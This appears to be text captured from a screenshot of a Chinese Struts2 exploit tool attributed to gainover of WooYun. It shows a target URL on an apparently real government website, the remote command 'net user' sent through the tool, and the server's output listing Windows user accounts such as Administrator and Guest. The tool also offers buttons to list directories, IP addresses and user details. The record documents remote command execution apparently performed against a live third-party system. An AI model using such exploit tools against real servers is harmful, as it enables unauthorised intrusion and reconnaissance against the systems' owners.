 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://zwdt.szciq.gov.cn/zw/external/index 检测是否有漏洞
\\WIN-2T4G3FHE9LH 的用户帐户
-------------------------------------------------------------------------------
Administrator Asuim Guest
命令成功完成。
输入命令: net user
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org